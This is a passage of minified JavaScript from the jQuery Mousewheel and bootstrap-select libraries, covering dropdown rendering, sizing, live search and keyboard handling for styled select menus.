b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}),function(a){"use strict";function b(b){var c=[{re:/[\xC0-\xC6]/g,ch:"A"},{re:/[\xE0-\xE6]/g,ch:"a"},{re:/[\xC8-\xCB]/g,ch:"E"},{re:/[\xE8-\xEB]/g,ch:"e"},{re:/[\xCC-\xCF]/g,ch:"I"},{re:/[\xEC-\xEF]/g,ch:"i"},{re:/[\xD2-\xD6]/g,ch:"O"},{re:/[\xF2-\xF6]/g,ch:"o"},{re:/[\xD9-\xDC]/g,ch:"U"},{re:/[\xF9-\xFC]/g,ch:"u"},{re:/[\xC7-\xE7]/g,ch:"c"},{re:/[\xD1]/g,ch:"N"},{re:/[\xF1]/g,ch:"n"}];return a.each(c,function(){b=b.replace(this.re,this.ch)}),b}function c(a){var b={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},c="(?:"+Object.keys(b).join("|")+")",d=new RegExp(c),e=new RegExp(c,"g"),f=null==a?"":""+a;return d.test(f)?f.replace(e,function(a){return b[a]}):f}function d(b,c){var d=arguments,f=b,g=c;[].shift.apply(d);var h,i=this.each(function(){var b=a(this);if(b.is("select")){var c=b.data("selectpicker"),i="object"==typeof f&&f;if(c){if(i)for(var j in i)i.hasOwnProperty(j)&&(c.options[j]=i[j])}else{var k=a.extend({},e.DEFAULTS,a.fn.selectpicker.defaults||{},b.data(),i);k.template=a.extend({},e.DEFAULTS.template,a.fn.selectpicker.defaults?a.fn.selectpicker.defaults.template:{},b.data().template,i.template),b.data("selectpicker",c=new e(this,k,g))}"string"==typeof f&&(h=c[f]instanceof Function?c[f].apply(c,d):c.options[f])}});return"undefined"!=typeof h?h:i}String.prototype.includes||!function(){var a={}.toString,b=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),c="".indexOf,d=function(b){if(null==this)throw new TypeError;var d=String(this);if(b&&"[object RegExp]"==a.call(b))throw new TypeError;var e=d.length,f=String(b),g=f.length,h=arguments.length>1?arguments[1]:void 0,i=h?Number(h):0;i!=i&&(i=0);var j=Math.min(Math.max(i,0),e);return!(g+j>e)&&-1!=c.call(d,f,i)};b?b(String.prototype,"includes",{value:d,configurable:!0,writable:!0}):String.prototype.includes=d}(),String.prototype.startsWith||!function(){var a=function(){try{var a={},b=Object.defineProperty,c=b(a,a,a)&&b}catch(a){}return c}(),b={}.toString,c=function(a){if(null==this)throw new TypeError;var c=String(this);if(a&&"[object RegExp]"==b.call(a))throw new TypeError;var d=c.length,e=String(a),f=e.length,g=arguments.length>1?arguments[1]:void 0,h=g?Number(g):0;h!=h&&(h=0);var i=Math.min(Math.max(h,0),d);if(f+i>d)return!1;for(var j=-1;++j<f;)if(c.charCodeAt(i+j)!=e.charCodeAt(j))return!1;return!0};a?a(String.prototype,"startsWith",{value:c,configurable:!0,writable:!0}):String.prototype.startsWith=c}(),Object.keys||(Object.keys=function(a,b,c){c=[];for(b in a)c.hasOwnProperty.call(a,b)&&c.push(b);return c}),a.fn.triggerNative=function(a){var b,c=this[0];c.dispatchEvent?("function"==typeof Event?b=new Event(a,{bubbles:!0}):(b=document.createEvent("Event"),b.initEvent(a,!0,!1)),c.dispatchEvent(b)):(c.fireEvent&&(b=document.createEventObject(),b.eventType=a,c.fireEvent("on"+a,b)),this.trigger(a))},a.expr[":"].icontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].ibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())},a.expr[":"].aicontains=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.includes(d[3].toUpperCase())},a.expr[":"].aibegins=function(b,c,d){var e=a(b),f=(e.data("tokens")||e.data("normalizedText")||e.text()).toUpperCase();return f.startsWith(d[3].toUpperCase())};var e=function(b,c,d){d&&(d.stopPropagation(),d.preventDefault()),this.$element=a(b),this.$newElement=null,this.$button=null,this.$menu=null,this.$lis=null,this.options=c,null===this.options.title&&(this.options.title=this.$element.attr("title")),this.val=e.prototype.val,this.render=e.prototype.render,this.refresh=e.prototype.refresh,this.setStyle=e.prototype.setStyle,this.selectAll=e.prototype.selectAll,this.deselectAll=e.prototype.deselectAll,this.destroy=e.prototype.destroy,this.remove=e.prototype.remove,this.show=e.prototype.show,this.hide=e.prototype.hide,this.init()};e.VERSION="1.10.0",e.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(a,b){return 1==a?"{0} item selected":"{0} items selected"},maxOptionsText:function(a,b){return[1==a?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==b?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:"glyphicon",tickIcon:"glyphicon-ok",showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1},e.prototype={constructor:e,init:function(){var b=this,c=this.$element.attr("id");this.$element.addClass("bs-select-hidden"),this.liObj={},this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),this.$newElement=this.createView(),this.$element.after(this.$newElement).appendTo(this.$newElement),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(".dropdown-menu"),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),this.$element.removeClass("bs-select-hidden"),this.options.dropdownAlignRight&&this.$menu.addClass("dropdown-menu-right"),"undefined"!=typeof c&&(this.$button.attr("data-id",c),a('label[for="'+c+'"]').click(function(a){a.preventDefault(),b.$button.focus()})),this.checkDisabled(),this.clickListener(),this.options.liveSearch&&this.liveSearchListener(),this.render(),this.setStyle(),this.setWidth(),this.options.container&&this.selectPosition(),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(a){b.$element.trigger("hide.bs.select",a)},"hidden.bs.dropdown":function(a){b.$element.trigger("hidden.bs.select",a)},"show.bs.dropdown":function(a){b.$element.trigger("show.bs.select",a)},"shown.bs.dropdown":function(a){b.$element.trigger("shown.bs.select",a)}}),b.$element[0].hasAttribute("required")&&this.$element.on("invalid",function(){b.$button.addClass("bs-invalid").focus(),b.$element.on({"focus.bs.select":function(){b.$button.focus(),b.$element.off("focus.bs.select")},"shown.bs.select":function(){b.$element.val(b.$element.val()).off("shown.bs.select")},"rendered.bs.select":function(){this.validity.valid&&b.$button.removeClass("bs-invalid"),b.$element.off("rendered.bs.select")}})}),setTimeout(function(){b.$element.trigger("loaded.bs.select")})},createDropdown:function(){var b=this.multiple||this.options.showTick?" show-tick":"",d=this.$element.parent().hasClass("input-group")?" input-group-btn":"",e=this.autofocus?" autofocus":"",f=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"",g=this.options.liveSearch?'<div class="bs-searchbox"><input type="text" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+c(this.options.liveSearchPlaceholder)+'"')+"></div>":"",h=this.multiple&&this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn btn-default">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn btn-default">'+this.options.deselectAllText+"</button></div></div>":"",i=this.multiple&&this.options.doneButton?'<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm btn-default">'+this.options.doneButtonText+"</button></div></div>":"",j='<div class="btn-group bootstrap-select'+b+d+'"><button type="button" class="'+this.options.styleBase+' dropdown-toggle" data-toggle="dropdown"'+e+'><span class="filter-option pull-left"></span>&nbsp;<span class="bs-caret">'+this.options.template.caret+'</span></button><div class="dropdown-menu open">'+f+g+h+'<ul class="dropdown-menu inner" role="menu"></ul>'+i+"</div></div>";return a(j)},createView:function(){var a=this.createDropdown(),b=this.createLi();return a.find("ul")[0].innerHTML=b,a},reloadLi:function(){this.destroyLi();var a=this.createLi();this.$menuInner[0].innerHTML=a},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var d=this,e=[],f=0,g=document.createElement("option"),h=-1,i=function(a,b,c,d){return"<li"+("undefined"!=typeof c&""!==c?' class="'+c+'"':"")+("undefined"!=typeof b&null!==b?' data-original-index="'+b+'"':"")+("undefined"!=typeof d&null!==d?'data-optgroup="'+d+'"':"")+">"+a+"</li>"},j=function(a,e,f,g){return'<a tabindex="0"'+("undefined"!=typeof e?' class="'+e+'"':"")+("undefined"!=typeof f?' style="'+f+'"':"")+(d.options.liveSearchNormalize?' data-normalized-text="'+b(c(a))+'"':"")+("undefined"!=typeof g||null!==g?' data-tokens="'+g+'"':"")+">"+a+'<span class="'+d.options.iconBase+" "+d.options.tickIcon+' check-mark"></span></a>'};if(this.options.title&&!this.multiple&&(h--,!this.$element.find(".bs-title-option").length)){var k=this.$element[0];g.className="bs-title-option",g.appendChild(document.createTextNode(this.options.title)),g.value="",k.insertBefore(g,k.firstChild),void 0===a(k.options[k.selectedIndex]).attr("selected")&&(g.selected=!0)}return this.$element.find("option").each(function(b){var c=a(this);if(h++,!c.hasClass("bs-title-option")){var g=this.className||"",k=this.style.cssText,l=c.data("content")?c.data("content"):c.html(),m=c.data("tokens")?c.data("tokens"):null,n="undefined"!=typeof c.data("subtext")?'<small class="text-muted">'+c.data("subtext")+"</small>":"",o="undefined"!=typeof c.data("icon")?'<span class="'+d.options.iconBase+" "+c.data("icon")+'"></span> ':"",p="OPTGROUP"===this.parentNode.tagName,q=this.disabled||p&&this.parentNode.disabled;if(""!==o&&q&&(o="<span>"+o+"</span>"),d.options.hideDisabled&&q&&!p)return void h--;if(c.data("content")||(l=o+'<span class="text">'+l+n+"</span>"),p&&c.data("divider")!==!0){var r=" "+this.parentNode.className||"";if(0===c.index()){f+=1;var s=this.parentNode.label,t="undefined"!=typeof c.parent().data("subtext")?'<small class="text-muted">'+c.parent().data("subtext")+"</small>":"",u=c.parent().data("icon")?'<span class="'+d.options.iconBase+" "+c.parent().data("icon")+'"></span> ':"";s=u+'<span class="text">'+s+t+"</span>",0!==b&&e.length>0&&(h++,e.push(i("",null,"divider",f+"div"))),h++,e.push(i(s,null,"dropdown-header"+r,f))}if(d.options.hideDisabled&&q)return void h--;e.push(i(j(l,"opt "+g+r,k,m),b,"",f))}else c.data("divider")===!0?e.push(i("",b,"divider")):c.data("hidden")===!0?e.push(i(j(l,g,k,m),b,"hidden is-hidden")):(this.previousElementSibling&&"OPTGROUP"===this.previousElementSibling.tagName&&(h++,e.push(i("",null,"divider",f+"div"))),e.push(i(j(l,g,k,m),b)));d.liObj[b]=h}}),this.multiple||0!==this.$element.find("option:selected").length||this.options.title||this.$element.find("option").eq(0).prop("selected",!0).attr("selected","selected"),e.join("")},findLis:function(){return null==this.$lis&&(this.$lis=this.$menu.find("li")),this.$lis},render:function(b){var c,d=this;b!==!1&&this.$element.find("option").each(function(a){var b=d.findLis().eq(d.liObj[a]);d.setDisabled(a,this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled,b),d.setSelected(a,this.selected,b)}),this.tabIndex();var e=this.$element.find("option").map(function(){if(this.selected){if(d.options.hideDisabled&&(this.disabled||"OPTGROUP"===this.parentNode.tagName&&this.parentNode.disabled))return;var b,c=a(this),e=c.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+c.data("icon")+'"></i> ':"";return b=d.options.showSubtext&&c.data("subtext")&&!d.multiple?' <small class="text-muted">'+c.data("subtext")+"</small>":"","undefined"!=typeof c.attr("title")?c.attr("title"):c.data("content")&&d.options.showContent?c.data("content"):e+c.html()+b}}).toArray(),f=this.multiple?e.join(this.options.multipleSeparator):e[0];if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var g=this.options.selectedTextFormat.split(">");if(g.length>1&&e.length>g[1]||1==g.length&&e.length>=2){c=this.options.hideDisabled?", [disabled]":"";var h=this.$element.find("option").not('[data-divider="true"], [data-hidden="true"]'+c).length,i="function"==typeof this.options.countSelectedText?this.options.countSelectedText(e.length,h):this.options.countSelectedText;f=i.replace("{0}",e.length.toString()).replace("{1}",h.toString())}}void 0==this.options.title&&(this.options.title=this.$element.attr("title")),"static"==this.options.selectedTextFormat&&(f=this.options.title),f||(f="undefined"!=typeof this.options.title?this.options.title:this.options.noneSelectedText),this.$button.attr("title",a.trim(f.replace(/<[^>]*>?/g,""))),this.$button.children(".filter-option").html(f),this.$element.trigger("rendered.bs.select")},setStyle:function(a,b){this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,""));var c=a?a:this.options.style;"add"==b?this.$button.addClass(c):"remove"==b?this.$button.removeClass(c):(this.$button.removeClass(this.options.style),this.$button.addClass(c))},liHeight:function(b){if(b||this.options.size!==!1&&!this.sizeInfo){var c=document.createElement("div"),d=document.createElement("div"),e=document.createElement("ul"),f=document.createElement("li"),g=document.createElement("li"),h=document.createElement("a"),i=document.createElement("span"),j=this.options.header&&this.$menu.find(".popover-title").length>0?this.$menu.find(".popover-title")[0].cloneNode(!0):null,k=this.options.liveSearch?document.createElement("div"):null,l=this.options.actionsBox&&this.multiple&&this.$menu.find(".bs-actionsbox").length>0?this.$menu.find(".bs-actionsbox")[0].cloneNode(!0):null,m=this.options.doneButton&&this.multiple&&this.$menu.find(".bs-donebutton").length>0?this.$menu.find(".bs-donebutton")[0].cloneNode(!0):null;if(i.className="text",c.className=this.$menu[0].parentNode.className+" open",d.className="dropdown-menu open",e.className="dropdown-menu inner",f.className="divider",i.appendChild(document.createTextNode("Inner text")),h.appendChild(i),g.appendChild(h),e.appendChild(g),e.appendChild(f),j&&d.appendChild(j),k){var n=document.createElement("span");k.className="bs-searchbox",n.className="form-control",k.appendChild(n),d.appendChild(k)}l&&d.appendChild(l),d.appendChild(e),m&&d.appendChild(m),c.appendChild(d),document.body.appendChild(c);var o=h.offsetHeight,p=j?j.offsetHeight:0,q=k?k.offsetHeight:0,r=l?l.offsetHeight:0,s=m?m.offsetHeight:0,t=a(f).outerHeight(!0),u="function"==typeof getComputedStyle&&getComputedStyle(d),v=u?null:a(d),w=parseInt(u?u.paddingTop:v.css("paddingTop"))+parseInt(u?u.paddingBottom:v.css("paddingBottom"))+parseInt(u?u.borderTopWidth:v.css("borderTopWidth"))+parseInt(u?u.borderBottomWidth:v.css("borderBottomWidth")),x=w+parseInt(u?u.marginTop:v.css("marginTop"))+parseInt(u?u.marginBottom:v.css("marginBottom"))+2;document.body.removeChild(c),this.sizeInfo={liHeight:o,headerHeight:p,searchHeight:q,actionsHeight:r,doneButtonHeight:s,dividerHeight:t,menuPadding:w,menuExtras:x}}},setSize:function(){if(this.findLis(),this.liHeight(),this.options.header&&this.$menu.css("padding-top",0),this.options.size!==!1){var b,c,d,e,f=this,g=this.$menu,h=this.$menuInner,i=a(window),j=this.$newElement[0].offsetHeight,k=this.sizeInfo.liHeight,l=this.sizeInfo.headerHeight,m=this.sizeInfo.searchHeight,n=this.sizeInfo.actionsHeight,o=this.sizeInfo.doneButtonHeight,p=this.sizeInfo.dividerHeight,q=this.sizeInfo.menuPadding,r=this.sizeInfo.menuExtras,s=this.options.hideDisabled?".disabled":"",t=function(){d=f.$newElement.offset().top-i.scrollTop(),e=i.height()-d-j};if(t(),"auto"===this.options.size){var u=function(){var i,j=function(b,c){return function(d){return c?d.classList?d.classList.contains(b):a(d).hasClass(b):!(d.classList?d.classList.contains(b):a(d).hasClass(b))}},p=f.$menuInner[0].getElementsByTagName("li"),s=Array.prototype.filter?Array.prototype.filter.call(p,j("hidden",!1)):f.$lis.not(".hidden"),u=Array.prototype.filter?Array.prototype.filter.call(s,j("dropdown-header",!0)):s.filter(".dropdown-header");t(),b=e-r,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&f.$newElement.toggleClass("dropup",d>e&&c>b-r),f.$newElement.hasClass("dropup")&&(b=d-r),i=s.length+u.length>3?3*k+r-2:0,g.css({"max-height":b+"px",overflow:"hidden","min-height":i+l+m+n+o+"px"}),h.css({"max-height":b-l-m-n-o-q+"px","overflow-y":"auto","min-height":Math.max(i-q,0)+"px"})};u(),this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",u),i.off("resize.getSize scroll.getSize").on("resize.getSize scroll.getSize",u)}else if(this.options.size&&"auto"!=this.options.size&&this.$lis.not(s).length>this.options.size){var v=this.$lis.not(".divider").not(s).children().slice(0,this.options.size).last().parent().index(),w=this.$lis.slice(0,v+1).filter(".divider").length;b=k*this.options.size+w*p+q,f.options.container?(g.data("height")||g.data("height",g.height()),c=g.data("height")):c=g.height(),f.options.dropupAuto&&this.$newElement.toggleClass("dropup",d>e&&c>b-r),g.css({"max-height":b+l+m+n+o+"px",overflow:"hidden","min-height":""}),h.css({"max-height":b-q+"px","overflow-y":"auto","min-height":""})}}},setWidth:function(){if("auto"===this.options.width){this.$menu.css("min-width","0");var a=this.$menu.parent().clone().appendTo("body"),b=this.options.container?this.$newElement.clone().appendTo("body"):a,c=a.children(".dropdown-menu").outerWidth(),d=b.css("width","auto").children("button").outerWidth();a.remove(),b.remove(),this.$newElement.css("width",Math.max(c,d)+"px")}else"fit"===this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width","").addClass("fit-width")):this.options.width?(this.$menu.css("min-width",""),this.$newElement.css("width",this.options.width)):(this.$menu.css("min-width",""),this.$newElement.css("width",""));this.$newElement.hasClass("fit-width")&&"fit"!==this.options.width&&this.$newElement.removeClass("fit-width")},selectPosition:function(){this.$bsContainer=a('<div class="bs-container" />');var b,c,d=this,e=function(a){d.$bsContainer.addClass(a.attr("class").replace(/form-control|fit-width/gi,"")).toggleClass("dropup",a.hasClass("dropup")),b=a.offset(),c=a.hasClass("dropup")?0:a[0].offsetHeight,d.$bsContainer.css({top:b.top+c,left:b.left,width:a[0].offsetWidth})};this.$button.on("click",function(){var b=a(this);d.isDisabled()||(e(d.$newElement),d.$bsContainer.appendTo(d.options.container).toggleClass("open",!b.hasClass("open")).append(d.$menu))}),a(window).on("resize scroll",function(){e(d.$newElement)}),this.$element.on("hide.bs.select",function(){d.$menu.data("height",d.$menu.height()),d.$bsContainer.detach()})},setSelected:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),c.toggleClass("selected",b)},setDisabled:function(a,b,c){c||(c=this.findLis().eq(this.liObj[a])),b?c.addClass("disabled").children("a").attr("href","#").attr("tabindex",-1):c.removeClass("disabled").children("a").removeAttr("href").attr("tabindex",0)},isDisabled:function(){return this.$element[0].disabled},checkDisabled:function(){var a=this;this.isDisabled()?(this.$newElement.addClass("disabled"),this.$button.addClass("disabled").attr("tabindex",-1)):(this.$button.hasClass("disabled")&&(this.$newElement.removeClass("disabled"),this.$button.removeClass("disabled")),-1!=this.$button.attr("tabindex")||this.$element.data("tabindex")||this.$button.removeAttr("tabindex")),this.$button.click(function(){return!a.isDisabled()})},tabIndex:function(){this.$element.data("tabindex")!==this.$element.attr("tabindex")&&-98!==this.$element.attr("tabindex")&&"-98"!==this.$element.attr("tabindex")&&(this.$element.data("tabindex",this.$element.attr("tabindex")),this.$button.attr("tabindex",this.$element.data("tabindex"))),this.$element.attr("tabindex",-98)},clickListener:function(){var b=this,c=a(document);this.$newElement.on("touchstart.dropdown",".dropdown-menu",function(a){a.stopPropagation()}),c.data("spaceSelect",!1),this.$button.on("keyup",function(a){/(32)/.test(a.keyCode.toString(10))&&c.data("spaceSelect")&&(a.preventDefault(),c.data("spaceSelect",!1))}),this.$button.on("click",function(){b.setSize()}),this.$element.on("shown.bs.select",function(){if(b.options.liveSearch||b.multiple){if(!b.multiple){var a=b.liObj[b.$element[0].selectedIndex];if("number"!=typeof a||b.options.size===!1)return;var c=b.$lis.eq(a)[0].offsetTop-b.$menuInner[0].offsetTop;c=c-b.$menuInner[0].offsetHeight/2+b.sizeInfo.liHeight/2,b.$menuInner[0].scrollTop=c}}else b.$menuInner.find(".selected a").focus()}),this.$menuInner.on("click","li a",function(c){var d=a(this),e=d.parent().data("originalIndex"),f=b.$element.val(),g=b.$element.prop("selectedIndex");if(b.multiple&&c.stopPropagation(),c.preventDefault(),!b.isDisabled()&&!d.parent().hasClass("disabled")){var h=b.$element.find("option"),i=h.eq(e),j=i.prop("selected"),k=i.parent("optgroup"),l=b.options.maxOptions,m=k.data("maxOptions")||!1;if(b.multiple){if(i.prop("selected",!j),b.setSelected(e,!j),d.blur(),l!==!1||m!==!1){var n=l<h.filter(":selected").length,o=m<k.find("option:selected").length;if(l&&n||m&&o)if(l&&1==l)h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);else if(m&&1==m){k.find("option:selected").prop("selected",!1),i.prop("selected",!0);var p=d.parent().data("optgroup");b.$menuInner.find('[data-optgroup="'+p+'"]').removeClass("selected"),b.setSelected(e,!0)}else{var q="function"==typeof b.options.maxOptionsText?b.options.maxOptionsText(l,m):b.options.maxOptionsText,r=q[0].replace("{n}",l),s=q[1].replace("{n}",m),t=a('<div class="notify"></div>');q[2]&&(r=r.replace("{var}",q[2][l>1?0:1]),s=s.replace("{var}",q[2][m>1?0:1])),i.prop("selected",!1),b.$menu.append(t),l&&n&&(t.append(a("<div>"+r+"</div>")),b.$element.trigger("maxReached.bs.select")),m&&o&&(t.append(a("<div>"+s+"</div>")),b.$element.trigger("maxReachedGrp.bs.select")),setTimeout(function(){b.setSelected(e,!1)},10),t.delay(750).fadeOut(300,function(){a(this).remove()})}}}else h.prop("selected",!1),i.prop("selected",!0),b.$menuInner.find(".selected").removeClass("selected"),b.setSelected(e,!0);b.multiple?b.options.liveSearch&&b.$searchbox.focus():b.$button.focus(),(f!=b.$element.val()&&b.multiple||g!=b.$element.prop("selectedIndex")&&!b.multiple)&&b.$element.trigger("changed.bs.select",[e,i.prop("selected"),j]).triggerNative("change")}}),this.$menu.on("click","li.disabled a, .popover-title, .popover-title :not(.close)",function(c){c.currentTarget==this&&(c.preventDefault(),c.stopPropagation(),b.options.liveSearch&&!a(c.target).hasClass("close")?b.$searchbox.focus():b.$button.focus())}),this.$menuInner.on("click",".divider, .dropdown-header",function(a){a.preventDefault(),a.stopPropagation(),b.options.liveSearch?b.$searchbox.focus():b.$button.focus()}),this.$menu.on("click",".popover-title .close",function(){b.$button.click()}),this.$searchbox.on("click",function(a){a.stopPropagation()}),this.$menu.on("click",".actions-btn",function(c){b.options.liveSearch?b.$searchbox.focus():b.$button.focus(),c.preventDefault(),c.stopPropagation(),a(this).hasClass("bs-select-all")?b.selectAll():b.deselectAll()}),this.$element.change(function(){b.render(!1)})},liveSearchListener:function(){var d=this,e=a('<li class="no-results"></li>');this.$button.on("click.dropdown.data-api touchstart.dropdown.data-api",function(){d.$menuInner.find(".active").removeClass("active"),d.$searchbox.val()&&(d.$searchbox.val(""),d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove()),d.multiple||d.$menuInner.find(".selected").addClass("active"),setTimeout(function(){d.$searchbox.focus()},10)}),this.$searchbox.on("click.dropdown.data-api focus.dropdown.data-api touchend.dropdown.data-api",function(a){a.stopPropagation()}),this.$searchbox.on("input propertychange",function(){if(d.$searchbox.val()){var f=d.$lis.not(".is-hidden").removeClass("hidden").children("a");f=d.options.liveSearchNormalize?f.not(":a"+d._searchStyle()+'("'+b(d.$searchbox.val())+'")'):f.not(":"+d._searchStyle()+'("'+d.$searchbox.val()+'")'),f.parent().addClass("hidden"),d.$lis.filter(".dropdown-header").each(function(){var b=a(this),c=b.data("optgroup");0===d.$lis.filter("[data-optgroup="+c+"]").not(b).not(".hidden").length&&(b.addClass("hidden"),d.$lis.filter("[data-optgroup="+c+"div]").addClass("hidden"))});var g=d.$lis.not(".hidden");g.each(function(b){var c=a(this);c.hasClass("divider")&&(c.index()===g.first().index()||c.index()===g.last().index()||g.eq(b+1).hasClass("divider"))&&c.addClass("hidden")}),d.$lis.not(".hidden, .no-results").length?e.parent().length&&e.remove():(e.parent().length&&e.remove(),e.html(d.options.noneResultsText.replace("{0}",'"'+c(d.$searchbox.val())+'"')).show(),d.$menuInner.append(e))}else d.$lis.not(".is-hidden").removeClass("hidden"),e.parent().length&&e.remove();d.$lis.filter(".active").removeClass("active"),d.$searchbox.val()&&d.$lis.not(".hidden, .divider, .dropdown-header").eq(0).addClass("active").children("a").focus(),a(this).focus()})},_searchStyle:function(){var a={begins:"ibegins",startsWith:"ibegins"};return a[this.options.liveSearchStyle]||"icontains"},val:function(a){return"undefined"!=typeof a?(this.$element.val(a),this.render(),this.$element):this.$element.val()},changeAll:function(b){"undefined"==typeof b&&(b=!0),this.findLis();for(var c=this.$element.find("option"),d=this.$lis.not(".divider, .dropdown-header, .disabled, .hidden").toggleClass("selected",b),e=d.length,f=[],g=0;e>g;g++){var h=d[g].getAttribute("data-original-index");f[f.length]=c.eq(h)[0]}a(f).prop("selected",b),this.render(!1),this.$element.trigger("changed.bs.select").triggerNative("change")},selectAll:function(){return this.changeAll(!0)},deselectAll:function(){return this.changeAll(!1)},toggle:function(a){a=a||window.event,a&&a.stopPropagation(),this.$button.trigger("click")},keydown:function(c){var d,e,f,g,h,i,j,k,l,m=a(this),n=m.is("input")?m.parent().parent():m.parent(),o=n.data("this"),p=":not(.disabled, .hidden, .dropdown-header, .divider)",q={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};if(o.options.liveSearch&&(n=m.parent().parent()),o.options.container&&(n=o.$menu),d=a("[role=menu] li",n),l=o.$newElement.hasClass("open"),!l&&(c.keyCode>=48&&c.keyCode<=57||c.keyCode>=96&&c.keyCode<=105||c.keyCode>=65&&c.keyCode<=90)&&(o.options.container?o.$button.trigger("click"):(o.setSize(),o.$menu.parent().addClass("open"),l=!0),o.$searchbox.focus()),o.options.liveSearch&&(/(^9$|27)/.test(c.keyCode.toString(10))&&l&&0===o.$menu.find(".active").length&&(c.preventDefault(),o.$menu.parent().removeClass("open"),o.options.container&&o.$newElement.removeClass("open"),o.$button.focus()),d=a("[role=menu] li"+p,n),m.val()||/(38|40)/.test(c.keyCode.toString(10))||0===d.filter(".active").length&&(d=o.$menuInner.find("li"),d=o.options.liveSearchNormalize?d.filter(":a"+o._searchStyle()+"("+b(q[c.keyCode])+")"):d.filter(":"+o._searchStyle()+"("+q[c.keyCode]+")"))),
